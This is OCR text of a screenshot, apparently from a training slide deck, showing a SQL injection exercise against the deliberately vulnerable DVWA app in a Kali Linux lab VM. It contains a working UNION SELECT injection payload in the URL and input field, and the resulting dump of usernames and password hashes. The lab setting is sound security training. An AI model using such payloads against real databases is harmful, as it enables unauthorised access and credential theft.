 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:11
192.168.56.101/dvw Damn Vulnerable W Damn Vulnerable W Damn Vulnerable W Damn Vulnerable W
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'and+1%3D1+union+select+user%2Cpas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1'and 1=1 union select user,password from users#
First name: umuahia
Surname: 25745960ae71a7c0ee3bb2bfb52e08c4
ID: 1'and 1=1 union select user,password from users#
First name: imo
Surname: 25e47a973e616ca251cb3d068c6b9c19
ID: 1'and 1=1 union select user,password from users#
First name: okwa
Surname: a2d615b3aadbd58ab257c36c688dc279
ID: 1'and 1=1 union select user,password from users#
First name: aba
Surname: 79af87723dc295f95bdb277a61189a2a
ID: 1'and 1=1 union select user,password from users#
First name: Uchman
Surname: 2283cad9ff389c03f08456cfbe16c362
ID: 1'and 1=1 union select user,password from users#
First name: blessgold
Surname: f1347562011016753e18334ffe7a5c99
ID: 1'and 1=1 union select user,password from users#
First name: Flexible
Surname: 2c3baf26f776086aab9f234f8c9a00ed
ID: 1'and 1=1 union select user,password from users#
First name: Danny
Surname: 262031397020fd8df478ec13b4b096c5
Right Ctrl
https://www.kali.org/
eview
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Click to
add notes
125%
25
1
25°C
ENG
19:11
03/08/2025
9